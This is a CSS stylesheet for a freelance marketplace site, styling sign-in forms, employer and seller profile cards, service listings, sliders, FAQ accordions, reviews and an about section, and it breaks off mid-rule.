.col-xl-6.no-padding-hero {
	padding-right: 0;
}
.fr-sign-background {
	height: 100%;
	width: 50%;
	position: absolute;
	right: 0;
	top: 0;
}
.fr-sign-content .heading-panel{
    z-index:1;
}
.fr-sign-form .fr-sign-logo {
	position: absolute;
    top: 18px;
    left: 4%;
    z-index: 9;
}
.fr-sign-form .form-group {
	margin-bottom: 30px;
}
.fr-sign-form .form-group .passtrengthMeter .tooltip {
	opacity:0;
}
.fr-sign-form .form-group .passtrengthMeter.very-strong .tooltip, .fr-sign-form .form-group .passtrengthMeter.strong .tooltip, .fr-sign-form .form-group .passtrengthMeter.medium .tooltip, .fr-sign-form .form-group .passtrengthMeter.weak .tooltip {
	opacity:1;
}
.fr-sign-form {
	position: relative;
	
}
.fr-sign-form .form-group label {
	font-size: 14px;
	color: #242424;
	font-weight: 500;
	margin-bottom: 2px;
}
.fr-sign-form .form-group input {
	color: #999;
	background: #fff;
	padding:  15px;
	border: 1px solid #e9e9e9;
	border-radius: 4px;
	height: auto;
    padding-left: 50px;
	box-shadow:none;
}
.fr-sign-form .form-control::placeholder {
    color: #999;
}
.fr-sign-form  .field-icon {
	position: absolute;
	z-index: 2;
	color: #ccc;
	top: 35%;
	right: 4%;
}
.fr-sign-form .fr-sign-logo img {
	width: 20px;
}
#signup-form .has-feedback .smk-error-msg, #signin-form .has-feedback .smk-error-msg, #fl-forget-form .has-feedback .smk-error-msg {
	position:relative;	
	float:right;
	margin-top:5px;
}
.fr-sign-user-dashboard {
	height:100%;	
}
.fr-sign-user-dashboard .sign-in {
	margin-bottom:100px;	
}
.fr-sign-in-hero {
	position: relative;
	background: #f8f8f8;
	overflow: hidden;
}
.fr-sigin-requirements p {
	float: left;
	font-size: 14px;
	margin-bottom: 0;
	font-weight: 500;
}
.fr-sigin-requirements span {
	float: right;
}
.fr-sigin-requirements span a {
	text-decoration:underline;
}
.fr-sigin-requirements {
	position: relative;
	overflow: hidden;
	margin-bottom: 30px;
}
.fr-sigin-requirements p i {
	margin-right: 7px;
	color: #259d00;
	font-size: 15px;
}
.fr-sigin-requirements .pretty.p-icon .state .icon {
	width: calc(1em + 5px) !important;
	height: calc(1em + 13px) !important;
	top: calc((0% - (100% - 1.6em)) - 1%);
}
.auth-logo {
	margin-bottom:30px;	
	width:220px;
}
.fr-sign-in-hero .heading-panel p {
	position:relative;
}
.fr-sign-in-hero .heading-panel {
	margin-bottom: 35px;
}
.fr-sign-submit .btn-style {
	width: 100% !important;
	font-weight: 500;
}
.fr-sign-top-content {
	text-align: center;
	margin-top: 23px;
}
.fr-sign-top-content p {
	font-size: 14px;
	font-weight: 500;
	margin: 0;
	position: relative;
}
.fr-sign-submit .form-group {
	margin: 0;
}
.fr-sign-top-content p::before {
	background-color: #e9e9e9;
	bottom: auto;
	content: "";
	height: 1px;
	left: 25%;
	position: absolute;
	right: auto;
	width: 70px;
	top: 8px;
}
.fr-sign-top-content p::after {
	background-color: #e9e9e9;
	bottom: auto;
	content: "";
	height: 1px;
	left: auto;
	position: absolute;
	right: 25%;
	width: 70px;
	top: 8px;
}
.fr-sign-bundle-content {
	text-align: center;
	border-top: 1px solid #e9e9e9;
	padding: 15px 0;
}
.fr-sign-bundle-content p {
	font-size: 14px;
	font-weight: 500;
}
.fr-sigin-requirements .pretty {
	white-space: inherit;
	margin: 0;
	line-height: 18px;
}
.fr-sigin-requirements label {
	font-size: 14px;
	font-weight: 500 !important;
}
.fr-sigin-requirements .pretty .state label::before {
	top: 8%;
}
.fr-sigin-requirements .pretty .state label::after {
	top: 8%;
}
.fr-sign-bundle-content p span {
	color: #fe696a;
}
.fr-sign-assets-2 {
	position: relative;
	background: #fff;
	color: #242424;
	margin-left: 2%;
	border-radius: 4px;
	padding: 20px;
	overflow:hidden;
}

.fr-sign-assets-2 h3 {
	font-size: 20px;
	margin-bottom: 0;
}
.fr-sign-assets-2 p {
	font-size: 14px;
}
.sr-style {
	float: none !important;
}
.fr-sign-main-content {
	float: left;
	overflow: hidden;
	margin-right: 15px;
	margin-top: 10px;
}

.fr-sign-text {
	overflow: hidden;
	position:relative;
}
.owl-carousel .owl-item .fr-sign-main-content img {
	width:50px;	
}
.fr-sign-in-hero .owl-dots {
	margin-top: 15px !important;
	left: 45% !important;
}
.dashboard-style {
	margin-top: 90% !important;
}
.fr-sign-social .fr-sign-s-media {
	color: #fff;
	background-color: #3b5998;
	float: left;
	margin-right: 14px;
	padding: 10px 35px;
	padding-left: 12px;
	position: relative;
	border-radius: 4px;
	width:100%;
	margin-bottom:20px;
}
.fr-sign-social .fr-sign-s-media:last-child {
	margin-bottom: 0;
}
.fr-sign-social .fr-sign-s-media .fr-sign-icons {
	float: left;
	margin-right: 35px;
}
.fr-sign-social .fr-sign-s-media .fr-sign-icons::before {
	content: "";
	top: 0;
	position: absolute;
	border-left: 1px solid rgba(255,255,255,0.3);
	height: 100%;
	left: 10%;
}
.fr-sign-social {
	overflow: hidden;
	margin-top: 26px;
}
.fr-sign-social .fr-sign-s-media span {
	font-size: 14px;
	font-weight: 500;
	display: inline-block;
}
.fr-sign-social .fr-sign-s-media .fr-sign-icons i {
	font-size: 20px;
	vertical-align: middle;
}
.fr-sign-s-media-2 {
	background-color: #dd4b39 !important;
}
.fr-sign-in-hero .owl-nav {
	display: none;
}
.fr-sign-form {
	position: relative;
}
.fr-report-form .form-group label {
	font-size: 14px;
	color: #242424;
	font-weight: 500;
	margin-bottom: 10px;
}
.fr-report-form .form-group input, .fr-report-form .form-group textarea {
	color: #999;
	background: #fff;
	padding:  15px;
	border: 1px solid #e9e9e9;
	border-radius: 4px;
	height: auto;
	box-shadow:none;
}
.fr-report-form .form-control::placeholder {
    color: #999;
}
.fr-report-form .form-group:last-child {
	margin-bottom:0;
}
 .fr-report-form .select2-container--default .select2-selection--single .select2-selection__rendered {
	color: #999;
	background: #fff;
	border: 1px solid #e9e9e9;
	border-radius: 4px;
	height: auto;
	box-shadow:none;
}
.fr-report-form .select2-container--default .select2-selection--single .select2-selection__rendered {
	line-height:55px;
}
.fr-report-form .select2-container--default .select2-selection--single .select2-selection__arrow {
	height:55px;
}
/*freelance sign in end*/



/*freelance employers*/

.fr-employ-content .fr-employ-box {
	padding-top: 25px;
	text-align: center;
	height: 140px;
	position: relative;
}
.fr-employ-container {
	text-align: center;
	background-color: #fff;
	position: relative;
}
.fr-employ-content .fr-employ-box .fr-employ-social i {
	color: #242424;
	background-color: #fff;
	height: 36px;
	width: 36px;
	border-radius: 30px;
	line-height: 34px;
	font-size: 16px;
	margin-right: 5px;
	border: 1px solid #e9e9e9;
	transition: .6s;
}
.fr-employ-content .fr-employ-box .fr-employ-social a:last-child i {
	margin-right:0;	
}
.fr-employ-content .fr-employ-box .fr-employ-social i:hover {
	background-color: #fe696a;
	color: #fff;
	border-color:#fe696a;
}
.fr-employ-container a.profile-img img {
	width: 120px;
	height: 120px;
	padding: 5px;
	border-radius:4px;
	background-color: #FFF;
}
.fr-employ-container img {
	margin-top: -53px;
}
.fr-employ-content .fr-employer-assets {
	padding: 15px 0 30px;
}
.fr-employ-content .fr-employer-assets .btn-style {
	background-color: transparent;
}
.fr-employ-content:hover .fr-employer-assets .btn-style {
	background-color: #fe696a;
}
.fr-employ-content .fr-employer-assets h3 {
	font-size: 20px;
	color: #242424;
	margin-top:0px;
	margin-bottom: 5px;
}
.fr-employ-content .fr-employer-assets i {
	background-color: #f8f8f8;
	padding: 10px;
	border-radius: 30px;
	vertical-align: middle;
	margin-right: 8px;
	font-size: 18px;
}
.fr-employ-content .fr-employer-assets .following  i {
	background-color:#fe696a;
	color:#FFF;	
}
.fr-employ-content .fr-employer-assets span i {
	font-size: 10px;
	background-color: #DDD;
	padding: 3px;
	color: #fff;
	margin-right: 5px;
}
.fr-employ-content .fr-employer-assets span i.verified  {
	background-color:#259d00;	
}
.fr-employ-content .fr-employer-assets p {
	margin-bottom:20px;
	color:#777;
	font-size: 14px;
}
.fr-employ-content .fr-employer-assets span {
	vertical-align: middle;
	font-size: 14px;
	color: #777;
}
.fr-employ-content .fr-employer-assets .btn-theme {
	padding:10px 20px;
	font-size:14px;
	color:#fe696a;	
	border-color:#fe696a;
	background-color:transparent;
}
.fr-employ-content .fr-employer-assets .btn-theme:hover {
	background-color:#fe696a;
	color:#FFF;
}
.fr-employ-container .notify-2 {
	position: absolute;
	top: -28%;
	margin-left: -2%;
}
.fr-employ-content {
	margin-bottom: 30px;
	transition: .7s;
	position: relative;
	overflow: hidden;
	border-radius: 4px;
}
.fr-employ-content .fr-employ-box {
	position:relative;
	overflow:hidden;
}
.fr-employ-content .fr-employ-box::before {
	content: "";
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	position: absolute;
	background-color: rgba(0,0,0,0.4);
}
.fr-employ-social {
	position: relative;
}
.fr-hero-theme {
	height: 280px;
	background-position: center center;
	background-size: cover;
	background-repeat: no-repeat;
}

.fr-expert {
	background-color: rgba(255, 119, 0, 0.15);
	padding: 30px 0;
	min-height: 120px;
}
.fr-expert .fr-expert-details h1 {
	font-size: 26px;
	line-height: 30px;
	margin-bottom: 10px;
}
.fr-expert .fr-expert-details {
	position:relative;
}
.fr-expert .fr-expert-details p {
	font-size: 16px;
}
.fr-expert .fr-expert-details p i {
	margin-right: 10px;
	font-size: 14px;
}
.fr-expert .fr-expert-content .btn-style {
	background-color: transparent;
	display: inline-block;
	border-color:#FFF;
	color:#FFF;
}
.fr-expert .fr-expert-content .btn-style:hover, .fr-expert .fr-expert-content .btn-style.following {
	background-color: #FFF;
	color:#242424;
}
.fr-c-detail-box .notify-2 {
	position: absolute;
	right: -5px;
	top: -5px;
}
.fr-expert .fr-expert-content {
	float: right;
}
.fr-c-detail-box {
	text-align: center;
	padding: 30px 0;
}
.fr-c-detail-box p {
	font-size: 16px;
	justify-content: center;
    display: flex;
    align-items: center;
}
.fr-c-detail-box p i {
	font-size: 10px;
	background-color: #DDD;
	padding: 3px;
	color: #fff;
	margin-right: 5px;
	border-radius: 30px;
}
.fr-c-detail-box p i.verified {
	background-color: #259d00;	
}
.fr-c-detail-box .fl-profile-img {
	width: auto;
	background: #fff;
	max-width: 120px;
	border-radius: 4px;
	margin: 0 auto 20px;
	border: 1px solid #ebebeb;	
	border-radius: 4px;
    position: relative;
    overflow: hidden;
}

.fr-c-details .fr-c-followers ul li {
	float: left;
	text-align: center;
}
.fr-c-details .fr-c-followers::before {
	content: "";
	position: absolute;
	border-right: 1px solid #e9e9e9;
	top: 0;
	height: 100%;
	left: 50%;
}
.fr-c-details .fr-c-followers ul .fr-style-3 {
	float: right;
}
.fr-c-details .fr-c-followers {
	overflow: hidden;
	border-bottom: 1px solid #e9e9e9;
	border-top: 1px solid #e9e9e9;
	padding: 30px 50px;
	position: relative;
}
.fr-c-details .fr-c-container {
	padding: 25px 20px;
	border-bottom: 1px solid #e9e9e9;
}
.fr-c-details .fr-c-container h3 {
	font-size: 18px;
	margin: 0;
	color: #242424;
}
.fr-c-details .fr-c-followers:last-child::before {
	border: none;
}
.fr-c-details .fr-c-followers ul li .fr-c-more-details span {
	font-size: 20px;
	font-weight: 500;
}
.fr-c-details .fr-c-followers ul li .fr-c-more-details p {
	font-size: 16px;
}
.fr-c-information {
	background-color: #f0f0f0;
}
.fr-c-information.actionbar_space{
	padding-top:0 !important;
}
.fr-c-details {
	background-color: #fff;
	margin-top: -220px;
	overflow: hidden;
	margin-bottom: 30px;
	border-radius:4px;
	position: relative;
}
.fr-ca-more-details ul {
	width:100%;	
}
.fr-ca-more-details ul li {
	border-bottom: 1px solid #e9e9e9;
	padding: 15px 0;
}
.fr-ca-more-details ul li .fr-ca-logo {
	float: left;
	margin-right: 12px;
	margin-top: 8px;
}
.fr-ca-more-details ul li .fr-ca-logo i {
	font-size:20px;
}
.fr-ca-more-details .fr-c-full-details span {
	font-size: 14px;
	color:#777;
	line-height:30px;
}
.fr-ca-more-details ul li .fr-c-full-details p {
	color: #242424;
}
.fr-c-full-details {
    position:relative;
}
.fr-ca-more-details {
	padding: 0 20px;
	padding-bottom: 0;
}
.fr-ca-more-details ul li:last-child {
	margin-bottom: 0;
}
.fr-c-social-icons ul li {
	float: left;
	margin-right: 10px;
}
.fr-c-social-icons {
	overflow: hidden;
	padding: 22px 20px;
}

.fr-serices-content ul li {
	float: left;
}
.fr-serices-content ul li:nth-child(2n+1) {
	width: 37%;
}
.fr-serices-content ul li:nth-child(2n+2) {
	width: 37%;
}
.fr-serices-content ul li:nth-child(2n+3) {
	width: 26%;
}
.fr-serices-content {
	overflow: hidden;
	padding: 20px;
	background: #fff;
	margin-top: -50px;
	box-shadow: 1px 0px 20px rgba(0,0,0,0.07);
	border-radius: 10px;
	position: relative;
}
.fr-serices-content.show-content{
    margin-top:50px;
}
.fr-serices-content ul li .select2-container {
	width: 100% !important;
}
.fr-serices-content ul li .select2-container .select2-selection--single {
	height: 56px;
	border: none;
	border-radius: 0;
	border-left: 0;

}
.fr-serices-content ul li input {
	height: 56px;
	line-height: 46px;
	border: none;
	padding: 10px 18px;
	background-color:transparent;
}
.fr-serices-content ul li input:focus, .fr-serices-content ul li input:active {
	background-color:transparent;	
}
.fr-serices-content ul li input {
	color: #000 !important;
}
.fr-serices-content ul li .select2-container--default .select2-selection--single .select2-selection__rendered {
	color: #000;
	line-height: 56px;
	border:none;
	background-color:transparent;
}
 .fr-serices-content ul li input::placeholder {
color: #777;
}
.fr-serices-content ul li .form-group {
	margin: 0;
	position: relative;
}
.fr-serices-content ul li .form-group::before {
	content: "";
	top: -20px;
    position: absolute;
    height: 175%;
    border-right: 1px solid #e1e1e1;
    right: 4%;
}
.fr-serices-content ul li .btn-style {
	display: block;
	line-height: 30px;
	border-radius: 4px;
	background-color: #242424;
	border: none;
	color: #fff;
}
.fr-serices-content ul li .select2-container--default .select2-selection--single .select2-selection__arrow b {
	top: 28px;
	left: 0;
}
.fr-serices-content ul li .form-control:focus {
	border-color: #E9E9E9;
}
.fr-serices-content p {
	float: right;
	color: #242424;
	font-size: 14px;
	font-weight: 500;
	margin-top: 10px;
	margin-bottom: 0;
}
.fr-serices-content p i {
	margin-right: 6px;
}
.fr-list-product-2 {
	padding: 90px 0 130px 0;
}
.fr-pagination {
	text-align: center;
}
.fr-service-container {
	position:relative;
}
.fr-service-container ul li.links {
	float: left;
	padding-right: 30px;
}
.fr-service-container ul li.links:last-child {
	float:right;	
}
.fr-service-container ul li.links:last-child ul li {
	padding-right:20px;	
}
.fr-service-container ul li.links:last-child ul li:last-child {
	padding:0;	
}
.fr-service-bar {
	position: relative;
	background-color: #242424;
	padding: 20px 0;
}
.fr-service-container ul li a {
	color: #fff;
}
.fr-service-marketing {
	background: url("../images/g25-1.png");
	height: auto;
	background-position: center center;
	background-size: cover;
	padding: 35px 0;
}
.fr-m-contents {
	position:relative;
	background-color: #FFF;
	padding: 20px;
	border-bottom: 1px solid #ebebeb;
	border-radius: 4px 4px 0 0;
	border-top:2px solid #fe696a;	
}
.fr-m-contents .fr-m-main-title span {
	background: #fe696a;
	color: #fff;
	font-size: 12px;
	padding: 5px 15px;
	display: inline-block;
	margin-bottom: 15px;
	border-radius: 4px 4px 0 0;
	text-transform: uppercase;
	position: absolute;
	top: -34px;
	left: 0;
}


.fr-m-contents .fr-m-main-title p {
	font-size: 16px;
}
.fr-m-contents .fr-m-main-title h1 {
	font-size: 30px;
	color: #242424;
	margin-bottom:0;
	text-transform: capitalize;
}
.fr-m-products {
	position:relative;
	overflow:hidden;	
}
.fr-m-products ul li {
	float: left;
	margin-right: 20px;
	position: relative;
}

.fr-m-contents .fr-m-main-title p strong {
	color: #fe696a;
	font-weight: 500;
}
.fr-m-products ul li:last-child {
	margin-right: 0;
}
.fr-m-products ul li:last-child::before {
	border: none;
}

.fr-m-products-2 ul li {
	float: left;
}
.fr-m-products-2 ul li:last-child {
	margin-right:0;	
}
.fr-m-products-2 ul li .fr-m-assets {
	position:relative;
}
.fr-m-products-2 ul li .save_service.active i.fa-heart {
	color:red;	
}
.fr-m-products-2 ul li img {
	margin: 0 auto;
	display: table;
	width: 95%;
}
.fr-m-products-2 ul li i {
	font-size: 14px;
	color: #FFF;
}
.fr-m-products ul li p {
	font-size: 16px;
	margin-bottom: 0;
}
.fr-m-products ul li p i {
	color: #fe696a;
	margin-right: 10px;
	font-size: 16px;
}
.fr-m-products-2 {
	display:flex;
	justify-content:flex-end;
}
.fr-m-products-2 ul {
	display:flex;
	flex-direction:row;	
}
.fr-m-products-2 ul li p {
	font-size: 16px;
	color: #242424;
}
.fr-m-products-2 ul li p i {
	margin-right: 7px;
}
.fr-m-products-2 ul li.social-share:last-child i {
	margin-right: 10px;
}
.fr-m-products-2 ul li.social-share span {
	color: #FFF;
	line-height: 20px;
}

.slider-box {
	position:relative;
	overflow:hidden;	
}
.slider-box .fr-slick .slides li {
	margin: 0;
    padding: 0;
    /*height: 370px;*/
    cursor: pointer;
    display: block;
    -webkit-justify-content: center;
    justify-content: center;
    -webkit-align-items: center;
    align-items: center;
    overflow: hidden;
    -webkit-flex-direction: row;
    flex-direction: row;
	position:relative;
	background-color: #FFF;
	border-radius: 4px 4px 0 0;	
}
/*.slider-box .fr-slick .slides li img {
	position: absolute;
    height: 100%;
    -o-object-fit: contain;
    object-fit: contain;
    width: 100%;
}*/
.slider-box .fr-slick .slides li iframe{
	min-height:450px;
}
.slider-box .fr-slick {
	position: relative;
	margin-bottom:0;
	border-radius: 4px 4px 0 0;
	border:none;
}

.slider-box .flex-direction-nav a {
	background-color:rgba(255,255,255,0.5);
	padding: 20px 12px;
	border-radius:4px;
	color:#242424;
	cursor:pointer;	
	width:auto;
	height:auto;
}
.slider-box .flex-direction-nav .flex-prev {
    left: 10px;
}
.slider-box .flex-direction-nav .flex-next {
    right: 10px;
}
.slider-box .flex-direction-nav a i {
	display:inline-block;	
}
/*.slider-box .fr-slick-thumb {
	position: absolute;
	bottom:15px;	
}


 {
	height:70px;
	width:120px !important;
	position: relative;
	border: 1px solid rgba(255,255,255,0.6);
	background-color: rgba(255,255,255,0.6);
	margin-right: 10px;
	border-radius: 4px;
	z-index:9;
}
.slider-box .fr-slick-thumb ul li img {
	position: absolute;
	height: 100%;
	-o-object-fit: contain;
	object-fit: contain;
	width: 100%;
}*/
.slider-box .fr-slick-thumb ul li {
	cursor:pointer;
	background-color: #FFF;
	border-radius: 4px;	
}
.slider-box .fr-slick-thumb ul li:last-child {
	margin-right:0;	
}
.slider-box .fr-slick-thumb ul li img {
	border-radius:4px;	
}
.flex-direction-nav a::before, .flex-direction-nav a.flex-next::before {
	content:"";	
}

.slider-box .flexslider.fr-slick-thumb {
	bottom: 0;
	padding: 15px;
	border: none;
	width:100%;
	height:36%;
	margin-bottom: 30px;
	
}
.slider-box .flexslider.fr-slick-thumb .flex-active-slide{
	border:2px solid #fe696a;
			
}















.fr-services2-id ul li .fr-services2-id p {
	float: left;
	margin-right: 5px;
}
.fr-services2-id ul li .fr-services2-id {
	padding: 8px 22px;
	color: #fff;
}
.fr-services2-id ul {
	display: flex;
	flex-direction: row;	
}
.fr-services2-id ul li {
	display: flex;
	flex-direction: row;
	width: 33%;
}
.fr-services2-id .fr-services2-content p {
	font-size: 18px;
	font-weight: 500;
	color: #242424;
}
.fr-services2-id .fr-services2-content span {
	font-size: 14px;
	vertical-align: middle;
	color: #242424;
}
.fr-services2-id .fr-services2-content {
	overflow: hidden;
	padding: 15px;
	width: 100%;
}
.fr-services2-id ul li:last-child {
	margin-right: 0;
}
.fr-services2-id {
	overflow: hidden;
	padding: 20px;
	background-color: #fff;
	border-radius:0 0 4px 4px;
	margin-bottom:30px;
}
.fr-sevices-contact-form .select2-container {
	width: 100% !important;
}
.fr-sevices-contact-form .select2-container .select2-selection--single {
	height: 45px;
	border: 1px solid #e9e9e9;
	padding: 0 10px;
	border-radius: 0;
}
.fr-sevices-contact-form .select2-container--default .select2-selection--single .select2-selection__rendered {
	color: #777;
	line-height: 42px;
	font-size: 14px;
}
.fr-sevices-contact-form textarea.form-control {
	border: 1px solid #e9e9e9;
}
.fr-sevices-contact-form .select2-container--default .select2-selection--single .select2-selection__arrow b {
	top: 83%;
	left: 15%;
}
.fr-sevices-contact-form {
	background-color: #fff;
	padding: 20px;
	overflow: hidden;
}
.fr-sevices-contact-form .form-group {
	margin-bottom: 30px;
}
.fr-sevices-contact-form h3 {
	font-size: 20px;
	font-weight: 500;
	color: #242424;
	margin-bottom: 20px;
}
.fr-sevices-contact-form .btn-style {
	float: right;
	background-color: transparent;
}
.fr-services2-box .fr-services2-sm {
	float: left;
	overflow: hidden;
}
.fr-services2-box .fr-services2-sm-1 {
	overflow: hidden;
}
.fr-services2-box .fr-services2-sm-1 p {
	position:relative;
	font-size:14px;
	margin-top:5px;
	line-height:1.8;
}
.fr-services2-box .fr-services2-sm .pretty {
	margin-right: 10px;
}

.fr-services2-h-style h3 {
	font-size: 20px;
	color: #242424;
	margin-bottom: 0;
	position: relative;
}
.fr-services2-h-style h3::before {
	background-color: #fe696a;
	bottom: -14px;
	content: "";
	height: 3px;
	left: 0;
	position: absolute;
	right: 0;
	width: 50px;
}
.fr-services2-box .fr-services2-sm-1 span {
	font-weight: 500;
	color: #fe696a;
	display: block;
}
.fr-services2-box .fr-services2-sm-1 span span {
	display:inline;	
}
.fr-services2-box .fr-services-list {
	color: #242424;
	font-size: 16px;
	margin-bottom:10px;
	font-weight: 500;
}
.fr-services-products {
	border-bottom: 1px solid #e9e9e9;
	padding: 20px 25px;
	position: relative
}
.fr-services2-box .pretty .state label::before {
	border-radius: 4px;
}
.fr-services2-h-style {
	padding: 20px;
	padding-bottom: 17px;
}
.fr-services2-box {
	position: relative;
	background-color: #fff;
	border-radius: 4px;
	overflow:hidden;
	margin-bottom: 20px;
	margin-top: 30px;
}

.fr-services2-box .btn-theme {
	width: 100%;
	padding: 13px;
	font-size: 15px;
	font-weight: 500;
	border-radius: 0;
	position: relative;
}
.fr-services-content-data {
	font-size: 14px;
	padding: 20px 25px;
	text-align:center;
	color:#777;
}
.fr-services-f-details {
	text-align: center;
	margin: 0 auto;
	width: 88%;
}
.fr-services-f-details span {
	padding: 12px 0;
	display: inline-block;
	color: #242424;
	font-size: 16px;
	width: 100%;
	font-weight: 500;
}
.fr-seller-servives {
	padding: 20px 30px;
	overflow: hidden;
	background-color: #fff;
	border-radius:4px 4px 0 0;
}
.fr-seller-servives-2 {
	margin-bottom:30px;	
}
.fr-seller-servives .fr-seller-profile {
	float: left;
	margin-right: 15px;
}
.fr-seller-servives .fr-seller-profile img {
	max-width: 65px;
	border-radius: 50%;
}
.fr-seller-servives .fr-seller-details {
	overflow: hidden;
	flex-grow: 2;
}
.fr-seller-servives .fr-seller-view {
	position:relative;
	align-self: center;
}
.fr-seller-servives .fr-seller-details h3 {
	font-size: 18px;
	color: #242424;
	margin-bottom:0;
}
.fr-seller-servives .fr-seller-details span {
	font-size: 14px;
	color:#777;
}
.fr-seller-servives .fr-seller-rating i {
	color:#CCC;	
}
.fr-seller-servives .fr-seller-rating {
	color:#777;
	font-size:14px;
}
.fr-seller-rating i.colored {
	color: #fe696a;
}
.fr-seller-servives .fr-seller-f-details p {
	font-size: 14px;
	line-height: 26px;
}
.fr-seller-servives .fr-seller-details span i {
	background: #DDD;
	color: #fff;
	padding: 3px;
	border-radius: 20px;
	font-size: 10px;
	margin-right: 10px;
	vertical-align: middle;
}
.fr-seller-servives .fr-seller-details span i.verified  {
	background: #25c22e;
}
.fr-seller-servives h2 {
	font-size: 20px;
	color: #242424;
	margin-bottom: 24px;
}

.fr-seller-servives .fr-seller-servives-meta {
	position:relative;
	overflow:hidden;
	display: flex;
	flex-direction: row;
	align-content: space-around;	
}
.fr-seller-rating span {
	font-size: 14px;
	font-weight: 500;
	color: #242424;
}
.fr-seller-rating span strong {
	font-size: 14px;
	font-weight: 500;
	color: #777;
}
.fr-seller-contents {
	overflow: hidden;
	padding: 16px 30px;
	width: 100%;
	background-color: #fafafa;
	display: flex;
	flex-direction: column;
	border-radius:0 0 4px 4px;
}
.fr-seller-contents ul {
	display: flex;
	justify-content: space-between;	
}
.fr-seller-contents ul li {
	display:flex;
}
.fr-seller-contents ul li p {
	font-size: 14px;
	font-weight: 500;
	color: #242424;
	margin-right:15px;
}
.fr-seller-contents ul li span {
	font-size: 14px;
	color:#777;
}
.fr-frquntly-qa {
	background-color: #fff;
	padding: 20px 30px;
	margin-bottom: 30px;
	border-radius:4px;
}
.fr-frquntly-qa h2 {
	font-size: 20px;
	color: #242424;
	margin-bottom: 15px;
}
.fr-frquntly-qa .btn-link {
	color: #242424;
	width: 100%;
	background-color:#fafafa;
	padding: 15px 20px;
}
.fr-frquntly-qa .btn-link i {
	color:#777;	
	-webkit-transition: all 0.3s ease 0s;
	-moz-transition: all 0.3s ease- 0s;
	-o-transition: all 0.3s ease 0s;
	transition: all 0.3s ease 0s;
}
.fr-frquntly-qa .btn-link.collapsed i {
	transform: rotate(-90deg);	
}
.fr-frquntly-qa .btn-link p {
	float: left;
	margin: 0;
	font-weight:500;
	color:#242424;
	-webkit-transition: all 0.3s ease 0s;
	-moz-transition: all 0.3s ease- 0s;
	-o-transition: all 0.3s ease 0s;
	transition: all 0.3s ease 0s;
}
.fr-frquntly-qa .btn-link {
	color:#777;
	text-align:left;
	text-decoration:none;
}
.fr-frquntly-qa .btn-link span {
	float: right;
}
.fr-frquntly-qa .all-accordion .accordion {
	margin-bottom:20px;	
}
.fr-frquntly-qa .all-accordion .accordion:last-child {
	margin-bottom:10px;	
}
.fr-services2-details {
	padding:60px 0;	
}
.fr-services2-details .accordion > .card {
	border: none;
}
.fr-services2-details .card-header {
	background-color: #fff;
	padding: 0;
	border:none;
}
.fr-services2-details .card-body {
	padding:20px;
	line-height: 30px;
    color: #777;
}
.fr-reviews-star-rat ul li {
	float: left;
	margin-right: 30px;
}
.fr-reviews-star-rat ul li:last-child {
	margin-right: 0;
}
.fr-reviews-star-rat ul li p {
	color: #242424;
	font-size: 15px;
	font-weight: 500;
	margin-bottom: 4px;
}
.fr-reviews-star-rat {
	overflow: hidden;
	margin-bottom: 30px;
}
.fr-services-review .form-group input {
	background-color: #f0f0f0;
	border-radius: 0;
	border: 1px solid #f0f0f0;
	height: 48px;
	font-size: 14px;
}
.fr-services-review {
	background-color: #fff;
	margin-top: 30px;
	padding: 25px;
	overflow: hidden;
}
 .fr-services-review .form-control::placeholder {
 color:#242424;
}
.fr-services-review textarea.form-control {
	background-color: #f0f0f0;
	border: 1px solid #f0f0f0;
	border-radius: 0;
}
.fr-services-review .form-row {
	margin-bottom: 30px;
}
.fr-services-review .form-group {
	margin-bottom: 0;
}
.fr-services-review h2 {
	font-size: 20px;
	color: #242424;
	margin-bottom: 17px;
}
.fr-fm-form {
	float: right;
	margin-top: 30px;
}
.fr-top-content-2 {
	background-color: #fff;
}
.fr-recomended-2 .owl-dots {
	display: none;
}
.fr-recomended-2 .owl-nav {
	position: absolute;
	right: 0;
	top: -24%;
	font-size: 20px;
}
.fr-recomended-2 {
	position: relative;
}
.fr-reviews-star-rat ul li i {
	margin-right: 4px;
	font-size: 14px;
}
.fr-recomended-2 .owl-theme .owl-nav [class*="owl-"]:hover {
	background-color: transparent;
	color: #777;
}
.fr-about-conrent span {
	font-size: 16px;
	color: #777;
}
.fr-about-conrent h2 {
	color: #242424;
	margin-top: 10px;
	margin-bottom: 30px;
}
.fr-about-conrent h2 span {
	font-weight: 500;
}
.fr-about-conrent p {
	font-size: 16px;
	line-height: 30px;
	margin-bottom: 20px;
}
.fr-about-conrent .btn-style {
	margin-top: 12px;
}
.fr-about-future {
	height: auto;
	background-position: center center;
	background-size: contain;
	background-repeat: no-repeat;
}
.fr-about-conrent .fr-product-checks {
	position:relative;
	overflow: hidden;
	margin-top:15px;
}
.fr-about-conrent .fr-product-checks ul li {
	margin-bottom: 15px;
    width: 50%;
    float: left;
	line-height:30px;
}
.fr-about-conrent .fr-product-checks ul li img {
	width: 15px;
	margin-right: 10px;
}
.fr-about-conrent .btn-theme {
	margin-top: 20px;
}
.fr-about-video {
	position:relative;
	overflow: hidden;
}
.fr-about-video i {
	font-size: 20px;
	background-color: #242424;
	color: #FFF;
	border-radius: 50%;
	padding: 20px 23px;
	vertical-align: middle;
	width: 60px;
	height: 60px;
}
.fr-about-video .bla-2 {
	position: absolute;
	bottom: 6%;
	left: 6%;
}
.fr-about-video .la-play::before {
	background: #fff;
	padding: 0px;
	border-radius: 60px;
}
.fr-about-reviews ul li {
	float: left;
	width: 25%;
	position: relative;
}
.fr-about-reviews ul li:last-child {
	margin-right: 0;
}
.fr-about-reviews ul li:last-child::before {
	border-right: none;
}
.fr-about-reviews ul li::before {
	content: "";
	position: absolute;
	top: 0;
	height: 100%;
	border-right: 1px solid #e9e9e9;
	right: 55px;
}
.fr-about-reviews ul li .fr-about-icons {
	float: left;
	position: relative;

}
.fr-about-reviews ul li .fr-about-icons img {
	width: 55px;
	margin-right: 15px;
	margin-top: 5px;
}
.fr-about-i-details {
	overflow: hidden;
}
.fr-about-i-details .counter-js {
	position:relative;
	overflow: hidden;
}
.fr-about-i-details .counter-js span {
	color: #242424;
	font-size: 38px;
	float: left;
	line-height: 40px;
	font-weight:600;
}
.fr-about-i-details p {
	font-size: 16px;
	margin-top: 5px;
}
.fr-about-reviews {
	overflow: hidden;
	margin-top: 50px;
	border-top: 1px solid #e9e9e9;
	padding-top: 50px;
	height: auto;
}
.style-s1 {
	height: 600px;
	width: 45%;
	position: absolute;
	left: 0;
	top: 0;
	background-repeat: no-repeat;
	background-size: cover;
	background-position: center center;
}
.style-s2 {
	background: url("../images/cm-9.png");
	height: 535px;
	width: 50%;
	position: absolute;
	right: 0;
	top: 0;
